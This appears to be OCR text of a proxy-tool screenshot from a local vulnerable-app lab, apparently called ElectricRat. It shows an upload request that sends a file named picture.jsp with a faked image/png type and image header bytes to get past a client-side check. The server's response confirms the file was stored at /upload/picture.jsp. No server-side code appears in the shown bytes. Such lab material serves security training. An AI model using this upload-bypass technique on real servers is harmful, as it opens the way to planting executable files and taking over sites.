 Request
数据包扫描
美 化
热加载
构造请求
1 POST /ElectricRat/uploadAction/image HTTP/1.1
2 Host ? : localhost:8889
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHRTdhm6iGmvc7A2I
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
6 Origin: http://localhost:8889
7 Sec-Fetch-Dest: empty
8 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
9 sec-ch-ua-platform: "Windows"
插入标签
AI AI工具
10 Sec-Fetch-Mode: cors
11 Accept-Language: zh-CN,zh;q=0.9
12 X-Requested-With: XMLHttpRequest
13 Accept-Encoding: gzip, deflate, br, zstd
14 Accept: */*
15 Referer: http://localhost:8889/ElectricRat/pages/unsafeupload/clientcheck.html
16 Sec-Fetch-Site: same-origin
17 Content-Length auto : 183449
18
19 ------WebKitFormBoundaryHRTdhm6iGmvc7A2I
20 Content-Disposition: form-data; name="image_file"; filename="picture.jsp"
21 Content-Type: image/png
22
23 {{unquote
("\xff\xd8\xff\xe0\x00\x10JFIF\x00\x01\x01\x00\x00\x01\x00\x01\x00\x00\xff\xdb\x00C\x00\x06\x04\x
05\x06\x05\x04\x06\x06\x05\x06\x07\x07\x06\x08\x0a\x10\x0a\x0a\x09\x09\x0a\x14\x0e\x0f\x0c\x10\x1
7\x14\x18\x18\x17\x14\x16\x16\x1a\x1d%\x1f\x1a\x1b#\x1c\x16\x16 , #&
'\x29*\x29\x19\x1f-0-\x280%\x28\x29\x28\xff\xdb\x00C\x01\x07\x07\x07\x0a\x08\x0a\x13\x0a\x0a\x13\
x28\x1a\x16\x1a\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\
x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x28\x2
8\x28\x28\x28\x28\x28\xff\xc0\x00\x11\x08\x03\xe8\x03\xe8\x03\x01\"\x00\x02\x11\x01\x03\x11\x01\x
ff\xc4\x00\x1d\x00\x01\x00\x01\x05\x01\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x07\x01\x0
2\x05\x06\x08\x04\x03\x09\xff\xc4\x00V\x10\x00\x01\x03\x03\x01\x04\x06\x07\x05\x04\x06\x06\x08\x0
Responses
106bytes / 9ms
美化
编码
请输入定位响应
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Sat, 27 Jul 2024 07:55:58 GMT
4 Content-Length: 143
5
6 {
7 "file": {
8 "name": "picture.jsp",
9 "id": 12,
10 "type": "image/png",
11 "url": "/upload/picture.jsp"
12 },
13 "uploadStatus": true
14 }
15